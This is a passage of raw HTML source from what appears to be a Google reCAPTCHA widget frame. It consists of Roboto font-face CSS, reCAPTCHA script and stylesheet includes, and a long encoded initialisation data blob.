@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="drZy8EeqjcXxOYgMNDTKLQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="drZy8EeqjcXxOYgMNDTKLQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="drZy8EeqjcXxOYgMNDTKLQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22Y8OYw6vCpBtCw68bJsKWVwlsWcObw50QwpXDkW9kaMKVDjNGw5vDvsKtwoXDq8KkwqnCs8Kww70jEsKiwoN/wobCtsKHJWsRw5DDjsKdwrvCq8KEVcKXw6UiEk5ow6A/wrpeL1Zgw6wHO8KTwqsHCgPDqw18VXbCucKHw5bDjsOQw6hfP2PClhXCuATDsMODIQvCtB7Ct8Kfw69awqfDmsKaRsKXwpQ/AwZDwrPDj8KJRwh5L8Olb8OtK0fCvcOEwpFpAsOiFgEcw6rCrsO+X8ODw5LCulPCv0snbjArXUDDisKPwrTCiF8QXcObAcOew57DrMOPI8ORw6Y9LsOtwqclwo16wqfCvMKpAcKVwonDj8KUPMObw5/DoMO2w4fDumnDpTdqw4pKNcKPwqXCtMKRbMKbw73Du8OyHzYgw6/DlcOTF8KnQMKawqwDRsOnBMKew7VQbcKWYApBwpbCgcOFFD96J8KzwoTDgyxOWQ/[base64]/DqMKjwq/CkcOlJyjCvMKDw5PDtGYFwoPCi2HDn8OmUcKHwrLCt8K6Zz/DvHnCucKyBsKcwrzCqENCw6LCs8Ozw5lrD8K2H1/CusKZf0N7w7PChAZIZcOgwoFWR8K0w6ZYwqg9w5YSwos3asKvw5nCksKPwrrDlMK1ME3DjFzDjUHCuRVRwqDCmTk6acK0w7F6bcKVHT8pCQRSBMOfwrLDmsK2w4HCtcKwWsOiFX0xE8KGeHsuwr/DnsOcw77CkMOnw7w8w5pfJsO9wpfDjgnDqF0Qw7Frw4dRwqvCnFUeAUdrwp5Vw4jCq8KEZUU2aMO2w6QqBGBgwq9hw5UBM0k2wrfCjk/Dp3IqV8KGVgfCqsO1CnpiPkvDk8OKwqvCmyAUXsOCw7rCtzFuMUnDqyzDsW8rwptpMsKRw7PClcKLCSsYw5LCowbCpAN0wqAbw4LCum4QfhcTwpbCgMK4CcKCEjfCr0TDjsKowrzDnH5Lc8KUdXzDvQTCqcO9wptgWD/[base64]/Cv0/Dm8OmwpNww6UwBMKuTMOydMOzw5xPejzDqMKhw7BTaMOQfFrCgsOyw7XDoMOGfyjClAIecMKnw6/[base64]/Djp1VMKpw73DmizCnlzCrzdEw63Cj8OSFEHCoTlFTHfCqkPCmx4fwqFIw4rDmMKGw5vCrw7Dv8Ofw7bCpMKvw55NNcOZBMO5FiV7N30nesKBw5NywrxHwpgAw4Ayw7Nqw4wFwq7Do8OyB3IVw5t3PiTDqMK6RMKXw4nCtcOnJ8OuLT/DpBXCusKiYS7DhsKmwp/CncO+YcOfc8O2PMK6SkbDocKUSRA3wp1SM8ONwrUNwoTDqsKACRZYwqQzQMK4YsKMHyLCkDTDhcKuKcO6C8OqEMKuRGMIw4gWwoMHw4x3ecOow6/Dqx7Dq8ODw7LCgcK0w77CvsKqw5DCm8Oww5nDhxVCcHtkYsKIwqg4XXDCuxrDqATCjcK/OsKCw5sOVsKDLsKvf8K+YENoA8OrIHpeCjDCmg/DuzpGDcOvw4bDp8OYw5A8KXTDkHwywobDijPCsnprwozDs8KoNgLDo2PCoMOYKEXDrV3CmMOHC8O7QMKbw7jDoMKzwrU5w5vCuMO7SgjCj2LCjV/Cm2V3w7vDsWozYlklLcONb8Kfw4vDnMKvOMO4wr0zBsOQwrnDp8Kmw4fDuMK+wrHCkxPCqTzCjWNEFVPDmRjCugDCjsOqB8KWUXQDOnfCt8O2PV/DucOIw4fDvsODUgRkwrHDox7DjcKJw5Rfw7YfJMKyHsKVQMK6GynDtH7CkMOfEntMw5hcwp5ywrbDhFsVcWEJMcONwqtdbifCq8KOesKTPcKpw7xqw4HDkXDCpmnChQHDnsKjHsKqLFxeMgRvasKZO8OeEcORKEInw6PCkEfDucOmVMKjwofCm8OGwpBaZsKJwq/CnQrChsKhwqLCswtaw5F8w7nCpsKjw5rCjmTDmB94w6/[base64]/[base64]/DknbCvzNDL8Kjd3DDisKGwrHCvxnDlAjCjsKfTU59wrTClTHCgwDCqjp9P8KJRMOsFkPDusKfwq/DpMKqXFbCv3BwJ8OBDMOHwqB8w63CusKDMcOgw4/CjyjClDnCuFcue8Kmbg0mw6PCmgB4bsO5wrzCknfDsjtPwqp0wrwdDkHCtWvDuWTDiDLDv1HDpBTCrMKqwqwQw5lfw5rCrzlFwrtpwqDCtHjCo8Ksw5HDmMO2OsOywrtAAx9zwq/[base64]/woc7w4U3w6/ClMORw5cMwpjDmMOBw7hwwrLDqBTDpW5Yw4Y8w5BUwrfDvzpAGMKOw7vDtsK1HgkDHcK9w61awoPCnlUGw6fChcK1wp7Dh8KXwpDClcOoJcKDwpxbwp4kwqNaw7jCszcWw6/CngXDqVbDjxVNcMO9wp1ew7seD8OaworDv8KbVhHCngoGSijCssOwG8K/[base64]/DqwdGHFc/[base64]/CrsKZL8ObDxx2UnXDsMOKw7oSwpZuTUUbw6TDqE7Dm8Kxw5/[base64]/MixTw6LCsA/CiVkwUBoHaQ9bw5vCihNyDwoJR8Kow78RwrjCiMORY8K+wr5dPMK0EMKRUWRww6rCvFPDtMKkw4TCjXfDuXHDrTMSOw4tfAg0fMKYwoNFwrtzBj4pw5rCrSxAw7HDmGVpwpVcJUnCkmo2w4nClsKGw5lpOULCuUTDhsKoE8KIwo7DjFxvIMKhw6fDjcKoI0YOwr/CgsOSRcOowoDDtybCkwwUfcO7wqPDgsOoI8Krwo92woZPES7DtcO1EQE/[base64]/CgQjDisOow5PDqcKDccK4CC/DlnBpwrYfw6hCwq/DlSLDpMOdeDXCo2TDgsK4wq3Dhj3DiQHCgsOowqAAFArCsnEUwp1Fw61Yw79YDMO5XhhIw53CncKLwqfCkRTCikLCnD/[base64]/UlfDjRdnTlBAwqlvwooYw6XCp8K6wqjCo8KhwrAeZhzDvF4Fw4HCpsK9URtSw4dXw59Nw6DDkMKuw5XDs8OsRR9Owr4fwrZHIy7Ci8K9wrkrwq07woJ/[base64]/[base64]/HEdMwr46ZT5uwrvDpsOsw58AwpEtwqdBwq3DnUtOfW7DnRYRZ8KIRMOhwpnDg2DChjDCoAwZfMKQw79fBjXCtcOKwrzCinXDisO2wpLCinRvL3vDvSLCgsO0w6B0w5fDslM0w6PCuW58w5jCmFF0Y8OHZ8KtLcKIwrFKw7bDosOzDlPDoSzDvjLCvGnDtU/DumfCpArCtcKJO8KPP8KBAcKDXUPCinFdwoPDhmo3ZGIcKlzDlmLCpkPDtcKfV3N/wrtpw6tlw7LDisOgV0Q9w5nCo8KDwpzDhMKjwr3DisOKJVDChCZKCMKVw4rDr0kWw69pam3Cig9Aw5DCqsKjYjnCq8KfZ8O2wp7DlU8OPcOqwpTCixxOE8O6w4sow4pjwqvDvwjDqTEDScOaw4MKw6glw7QcfsOydRTDksKsw6I9a8KHSsKOIW/[base64]/Dmhx9wqTDihPDu8Oqwp7DisOPw57CnsK0wpVKRcKVJiHCqsKTJsK3Y8KawooJw4jDrmsgwqbDiUNww4TClnx9Zj7DjUfCtcKHwpvDq8OswoR8OQdrw4TDucKTZ8KTw5hiwp/CksOJw77DvsKlbcKlw5PClBZ+wopCD1Adw7QPA8OPaTlSw55vwqDCsTkww7TCm8KCJCwnUTTDlzfDicOlw5fCiMKrwqNEBwxuwrTDvinCo8KXXSFSwovCm8KTw5ccNEY4wrrDmH/CpcKsw45zYsKwasK4wpLDl3jDicOHw55+wpQaD8Oow44jTcKQw6jDq8K4worCvHXDmsKYw5l7wq5NwopSecODw6NZwrPClkNnA0bDjcKEw7o6JxVDw5/CpDDClMK9wp0Aw7zDrHHDvDJ+R2XDvFnDokwGKxrDlRHClsKTwqTCuMKPw4smbcOIYMOjw6DDvSXCk1XCo1fDpjPDp2XCm8O/w71/wqpXw7N8QifCjMOkwrfDp8Kmw6nCkGHDmMOZw5tDPTQWwpwkwpRGRF7ChMOcwqx3w6FeY0vCt8KpP8OgcUwiw7MIaHzDg8KbwqvDjMOSZFDCngTDucOpesKJJ8K0w4/Cg8OOL2lkwoTCjcOKIMKcRTXDjz7CkcKIw7lLB0/DjhvCisODw4PDg2wpbsOBw6Ezw6Q3wr07YF5jHgkUw6/[base64]/CrX7CrcKyP1vCq8OhIsKuIMKkw4zChQkvGcKdwrnChsKkDcOIwokzw7HCrxgaw6oRQsK8wqrCtsKvcsOzZTnCvUNDKgx4cHrDmQLCkcKbW3glwrfDmlZ5wp/Dv8Kow7DDp8OAOF7DuzHDj1/CrE50C8KEGxA4w7HCmcOCAMKGR2cFFMKow5tKwp3DjcObbcOzcWbDuErCksKfPMOpJcKzw4UVw5jCujw5fMK/w4c7wqdcwqNxw50Dw7QwwrHDgcKRXTLDo31hbQfCiUjCkDInXmAqwoctw6XDlsOCw69wasKQa2t2M8KVS8K0UsO9w5hAwpJ/f8OxOEBXwrfCn8OlwrXDnDIJUH/DjkFbGsKMNUvCiQfCrmfCosOjJsOdw4HCnMKIbsObcBnCgMOAwpsmw7c8WMKmwp3DrhnDqsK/ahcOwpUfwpHDiz7DjSXCuW49wpZiAjvCn8OIwoHDrMKtb8OzwpnCuSTDkAVzYA/CsxU2NF9/[base64]/[base64]/wofDlsOTwrVTA8OMwpp+QsODw4oCw7gPJxMcw5DClcOkwrTCncK7WMOTw7UKwoXDisOMwq5twqhGwq/Dp3IJdD7DrMKXR8Ohw6NLUMOPcsKVexXDpsOSK0MGwqDCk8KLTcKyEGnDq0/[base64]/Cp8O0HMOcVBDDkwnCg3ltw7vCj8Kaw71JLV4kPMOjAFHCt8Ofw7zDuX42T8OJS3/Dh3NAw7jCp8Kad0PDhHFdwpLCgQXCmAlcAFDCrj0wGQ0jIsKTw6fDuDzDlsOUdHUHwoJJwqXCom0qAcKcMhLDv3Y+w6nCkwoBb8KTwoLCvWRzLWnCi8K+CyxWW1rDomgOw7oIw54/IV0Cw656EcOSUMO8PwARUwZdwojCocKtUW3Cu3sia3fDvlNhHMK6VMKcwpc2QFR3w5dZw4LChTfCu8K3wrdJcWfDmcOfQXHChggLw5h2MjlNFyh9woTDhcOHw5PChsKLw7jDq3bCg1BkK8OlwrtFd8KMFmfChHh/wqHCrMKIwqPDvsOfw63DqALCsgDDkcOgwqsxwq7CusOkUnhsQcKcwoTDpFnDjyTCuhDCt8KQESRBFmU6W0Fmw6cQw6B3wq/ChcKXwqN6w5/CkmzCu2bDlRgxAcOwOEdOIcKeF8OuwoXDhsKCY2oGw7jDvMKmwo1ow7DDjcKOH2XDosKnagfDjEsUwospGcKCVUh6w7gAwooAwpbCrjfDniktw5HDm8K3wo1tYsOGw4rChcKpwrjDt1/[base64]/CksOAw4cdw6bDtirDuRYgX3FTwoZmworCscONwp8qw5bDrBTCo8KkI8O1w6/Ci8O6WirDkSPDjsOSwq81NQU2w5IAwp8sw5TCr2PCrDcTBMKDbChbw7bCmAvDhcK0I8KvVcKqKcKWw7rDlMONw5hYOQ9dw7XDssOGw5XDmcKGw5AOYcONX8O9w5IlwovDlybDosKWw53CogPDpWlWbg/DjcOMw4FRw4fDg13DkcOQeMKINcKJw6XDqsOTw4V6wpLDoG7Ct8K7wqHCnW/CnMOuFMOJPsOXRkrCgcK7bMKPGG13wq1ZwqbDu2LDjsO+w4RXwqUEfXRuw73DgsO8w6HDjMOZwpHDjcKtw4AQwqpuZsKpYMOKwqrCssKXwqPDqcKLwowtw5vDgChjbG4rWMOvw7kww4jDrHPDozfDusOSwozCtiXCqsOewp1Rw4XDm1zCsDUOw6B/NcKJVMOKVGfDpMO9wrk/[base64]/O8OTcwBpDcOrw6vCkHMEWMOYfVkfcgDCl0PDm8KrJnVWw4XDjER9wrBMPjDDoQB7wpfDvyrColYiRhFMw77Ck0BlBMOawpANwpjDiS8Aw6/Cp1Z1TMOrZ8KIFMOgDcKATFjDjnIcw5fCgWfDsjNIGMK0w68iw4/Dq8OBRcKPNV7DtMK3ZsO2VcO5wqfDuMKNaSMiSsOJwonCm1/CjiwUwr9sesKswqHCgsOWMTQTecO3w67Dn2MyY8Oyw7zCv37Cq8Oswo9yJ30ew6zCjnnDqcOSwqctworDvsOhwqTCkX8BdDPDhcK5EMKowqDCv8K/wqc+w7PCq8KQM07DksKDcAHClcKxejDCiSnDh8OcOxDClz7Dj8Kgw7l/M8OLbsKGCcKGXgPDscO+GMK9EcORSsOkw67DtcKdBSY1w6/DjMOcVhHCgMO+N8Kce8O7wppswqpLUcK2wpDDjsO+bsKoGw/CvBrCo8OpwrBVwolUw70owpzCtn3CrGPCvWnCgAjDrsOrDcOJwovCosOIwonDusOTwq3Dim4vdsK6aVPDoQgGw5jCskBSw6Q/GErCvEjCuU7DtsKeJsOaMsKZR8OyVUdtBFxowrxtLsK1w53CiER1w5suw4TDt8KSRMK/woVnw7XDoU7CgRIyVBvDk2TDtio7wqZMw5B6cj/[base64]/wqTCg2fDmsKMMgXDo1giecO5w4jCr8KkcBp3w4cdwqIoFSc4QsOQwrPDmsKtworDrEvCo8OTw7h0GA/Dv8KEIMKuw53Clhgaw73DlcKrwoB2JsO5wqcWecKjYQ/Cn8OKG1XDqWLCnALDkgLDusKcwpcjwpzCtHdEOmFHw47DhxHCh0tYZnM0C8KRDsK4bynDmsOdAjQmW2/DunnDusOLwrQlwrzDm8KYwqUlw75qw6zDjhrCrcKna3jDmkTCiWgMwpbDlcKdw6Q+XMKMw5fCi304w7nCpMKqwqEPw7vCiFxtdsOjWD/DscKpA8ONwrgWw4gzAl/DhMKCPRHChk1xwqQbY8Oowq3DvQzCgcKLwqBVw5vDk0c0woMFw5PDoB3Dpm/DpsKjw4/[base64]/Dnx15wpbDki3Cu23DisOeDsOoTsOJAjB8woIRwrQ4wq3CrwceSFUFwrYwd8OqCmVZwrrCs21fFGzCv8OGVcOZwq13w7jCu8OjVMO3w67Du8OJaQvDusOReMKuw6HCrS4IwqJpw4jDtsK+d3EawoXDo2QVw5XDn0bCsmIjQ2XCo8KJwq/CmRx7w63DtcOTB3xDw5HDiy0KwrzCpV4rw7HCg8K+bMK6w49Qw7V1RsO5EAnDssK+b8O+ZzLDk1ZkNj1cFFDDsEhBA1zDt8ONEXwbw4VbwoNQXFdtTcK2wq/[base64]/CgcKXYXcyVF/DvsOACjZlUcKjw5lHBMOkw7PCjg7DpRVww6BkMkZ5w5AhclXDlFLCmgTDocONw6HCvCwwJF/Ct2E7w5XDgsKtYmBkHUDDtxMGTMK4wpjCr1fCtx3CrcKlwrHDtBfCtx7CgsO0w5HDl8KMZ8OFwqVOD2MuXU/CuAPCo1YDwpDDosKXCl8aAsOkw5bCnRzCkXMwwpDDoDB2dMK+Xl/CjyDDjcKvBcOHDQ/Dr8OZd8KlD8Kvw73DgAA3WiDCqHhqwoU7w5bCsMKSbsKDCcKVNsOew6vDp8OYwpRnw6YYw7LDqmXClCAIXms7w5wNw7PDiBR1fnksEgNUwq4rW1F/[base64]/DhcOowp1ACcKewqVFwonCrQPClMOafFBvaHUVW8KJH2Muw7DDkCzDhi/[base64]/DjMOzw4wwVcOMwqbDosOAwqkUC1kqW8KfwpJwfcKoHjzCtXfDs1kxVcKkw5nDilhHMH4ewqHCg0www6HCn0cKaWQjGsObRjJiw4zCq23CpsOlfMKAw7fCnnpQwoQ6Y1EPfTvCqcOAw5lawpbDpcOCIRFlbsKAZS7CgHfDvcKhe0FcPG/CncKMC0xzWhUPw7lZw5PDkz/[base64]/CtsKOB8K+w5bCmyYhwqtTF8Kyw5MSwpNDwoTCjMKTH8KowppIwpEeSgXDjsOwwr7Dvk0Yw5TDu8KREMOKwqYWwp/DllzDucKxw7rCjMKILADDpHvDlsK9w4ILwrTCuMKPwqNRw7kcUGbDgGXClF/CmcO4I8Kvw6ADNRXCrMOlwqBXPDvDr8KWwqHDsATCmsOnw7rDocKAKmhJC8KxCRDCqcOdwqU0GMKOw7pKwp4dw77CkcOjH27CuMKZbjMdWsOaw7V0ZVhbOnXCsnXDnl8Lwo5Wwph7JgkfTsOYwrhnMQ/[base64]/Cm8OeE8KLwq3ClXYDwpXCqcOqw4FJHxF3wqjDrsK8dypIbkjDnMOmwr7DjEd/EsK9wpfDg8O6w7LChcOcLiDDl3fDrcOBNMOcw7luX2wqczHDoERzwpfDq2tZesOtw4/[base64]/DmxkOwrgnw5LCisKeZW/CucOPPkrDksO7TsKoQzPClVptw7Now6jCqjEuEMKLKxoqwoIZQcKqwqjDphrCukPDtH/CpMOPwpTDjcKYa8OccUAbw6NPfUducsOiRnfCgsKcBMKHw5QePRnDlmYufF/DnsKHw6MuUcKYWCFKw6lwwpEMwqJCwq3CjDLCkcKoJw8QX8OedsOQW8KZQ2JIwrrDk2Yyw5YyYAfCl8Kjwp0HWFVdw7IKwqbChsKKD8KEXy8ZW1vCkMKCR8OVZ8OGNFUKBlLDhcKAUMOHw7bDuwPDsXN9V3TDsjwwJ1w2w4zDjx/DsgDDi33CvsO7wpjDsMO0Q8ObPMO8wog2G3FOI8Kpw5LCvMKtFMOxNF5UKMOUwrFpw53DsX5uwp7DtcOywpgWwrVYw7fCujLDqm7Dkm7CiMK9YcKmVThOwqLCmV7DiAoMemrCgj7CjcOEwrvCvMKCZ3VqwrPDqsKucWHCv8ORw5JXw79iesKPL8O/OcKCwopNXcOUw6N4w4LDqG4OKS5vUsORw40VGMOsaQA9DX4td8KVT8Omw7Iaw7EQw5cKasO8LMK+IsOCSQXChDVCwoxow7nCtcKcaz5JasKDwpErDXnDiW/CggjCrD5NICvDr3spWMOhMsKtegjCqMKHwo/DgVzCu8OSw5VqWB99wrtew5DCj213w6LDtkQlRzrDoMKjASUCw7pgwr40w6PChQtxwozDvcKmAy4oAiZ0w5AuwrPDnyQdR8O0Ugttw43ClcOQGcO/[base64]/[base64]/CoMKqw53DiTTDjwoZDcKBexNrw4nDjcKNP8OZw7hUwqFwwq3DmiXDhsOTPcKPdFxLwrhiwp8KSy1GwrJgwqTCrDIcw6h1XMOkwpzDi8OcwrBldMOgTT5IwoIresKKw43DlgrDqWAkEwFswpIewpjDhcKOw47DsMKYw5rDlMKKesOuwrfDvV8QJcOITsK/wolfw6bDpMKMWk7Ds8OzEDbCs8OpfMO0Cyx9w6bClUTDiArDnsO9w5/DhcK8enxDfcKww4ZpWVRpwoXDsBkKb8KOwp7DoMKtAFPDuDFkTyzCnwfCoMKowo3Cv13CvMKBw7TCgXDCjifDjnwtT8OID2MjBG7DjCd/YnEdw6nDo8O6F1Rlez/CnMOdwoEpXTMfXVnCp8OewoHCtMKiw77CtzDDkMOkw6vCsUxSwqjDnsOmwpvCh8OKcizDhsKWwqo+w7xtwqDDucKmw4cuwrkvAQNIScONNBbCsRTCjsKSDsO/G8KLw7zDosOOFcO8w7piDcKpLW7Crns7w60nXcO9U8KkaRYow6gWZ8KfEG3Dq8KACBDCm8KPCMO7c07CrUZsPB/Ch0vCrl8bHcK1ZDpgw7vDtFbDrMOtwpVfwqBjwrTCmcKIw54EM2DDnMOWw7fDr0/ClcO2ZsK4w7jDiHTDjEXDkcOPwo/Djz9ANcKoJTnCgS3DtcOrw7zCgwseVVDCkivDkMOGFMKpw7rDn3nCpF7ClVtyw67CmcOvC0LCumAjWSrCm8K7RsKJVWzDnRzDhcK2eMKuFsOBw5nDvkMgw73DqcKqMS47w5/CogPDu2oNwrZJwrPDoXBxPBnCvTbCnRoCKn3CixzDjUnClBjDmQg7Bgxda2LDmwFCM3w/w7FmT8OHRnkHQU/DlWttwqF7ecOjaMO2WitvV8Ojw4PCtmhYK8KnCcO/MsO8w40iwr5ewq3CpyUmwrNGw5DCoHrCiMKRDlzDsF4Ww57CvcKCw7l/w4smw69oQcO5wpNNw5TClDzDv1dkZxMmw6nDkcKoOMKpacO7E8KPw4vDtkvDsXjCjMKKIX1RRgjDiF9Qa8KdOzATHsKhDMOxNw9YQwAAd8Klw6E8w6pew57DrsKIFsOGwp85w6TDrVR6w6FIYMK8wrwbfmEowpkTRcO/w4BxF8KlwpzDlcOpw5MBwo0ywqQ+fUwHKsOxwos/[base64]/DkMOkwq7Chm07w77DoMOZM1c8w5fDoUfDlDDDlVvCr2Vww5xVw70twq0HKghQQERYKMOVLsO9wp9Vw7PDqX0wGycqwoTCv8OQN8KEemU1w7vDu8KRw5DChcOAwrswwr/DiMO9BMOnwrvCsMOWNVJgw4TDl07CkDDDvhLCuzDDqX7CuW1Yb0Efw5Newr7DpGRcwovCn8KtwpTDi8OywpMNwpAHR8O/wr5edAMjw5chZ8OLw7xKw60yPCUWw6gPQQvCmcOFZBVcwq7CoxzDrMOHw5LClcKxw6HCmMKoB8OWBsKOwrcGdRF/KX/CiMKbQ8OFYsKmLsKvw63DpRTCnC3Dv35BKHJ2HsKqdAbCqUjDrA/[base64]/DmWnCq8KKJT09cMKfTsKewqzDgMKhZ8OzUhh4DDkwwofCrCjCocOPwq/Ck8OVRMKjFSTCqAVfwprCnsOawrXDrsKzBzjCvmUzwpzCi8KWw7x6XC/CgjIGw4dUwpzCowBLMMKBQDnCscK5wp9+MSlNbMKew4s1wozCucOrwpsRwqfDqxJpw4JaPsOaSsOSwqoTwrXDkcKhw5vCmWhHegvDrl0uKMKXwqXCvkcnOcK/MsKIw7LDnEBmbC3DsMKXOXjCnw4vAMOCw6vDucOFa37Do2HDgMKfN8O2G03DvMOAKsOYwpnDuzkSwrPCo8OkY8KOYsORwrrClQJqaBvDuALCry1Vw6Q6w5fCvcKhNcKjZcKAwq9QPGJbwonCr8K4w57ClcOlwqMKMQVgLsO2K8OUwpFoXSt/[base64]/TH1EAEHClBXDiBwBXFJ7w5PDtzZFJcOdG8KBGiLCpcOqw5jDmUjDuMOkBGTDrsKCwoU5w6g+X2BLSSjDqMO+KMOfcmxAE8O+wrtXwrvDkBfDrEEWwpHCvsOUIMOJKHjDkjRtw4pbwrTDmcKOV0/DuXpiEsOMwq3DssOQUMO+w7TChnbDrQtKYMKLaxJ8d8KXf8KUwqEGw7cPwq7Cg8KBw5rCvG0sw67Ct35HUMOIwoo7A8KiGFwPcMOIw5LDp8Ovw5bCpVLCgsK3wovDl3vDvXXDjATDicOwBErDoy7Csz/DtxFDwptxwoNOwpLDliE3wr/Cv2d3w5TDuxjCo2PCgxbDnMKiw5txw4jDsMKSMjzDv2zDgzdMFHTDiMOcwqnCmMOYKsKEw48VwrPDqxg3w7XClHcAYsKlw6HCoMKsHsOewrI6wp3DjMOHZMKYw7fCgDbCgMOpE1NsLRVdw67CqzvCjMKQwphUw4jClsOlwp/DocKqw4cFJDkkwrQ3wqxRDQUEYcKnLlPClU17T8OQwq4KwrcJwpXCpFvCtsKGYwLDvcOSwpBOw50GOMKnwqnDonBWC8KywrYYd1vCmVVUw6vDiGDDhsK7BMOQVsKhGcOdw5sZwoLCocOeA8ORwpTCkMOOVH88wosmwr/DjMOiRsO2woFZw4LChsKGwr8ABm/DicKmJMOXUMKhN3hNw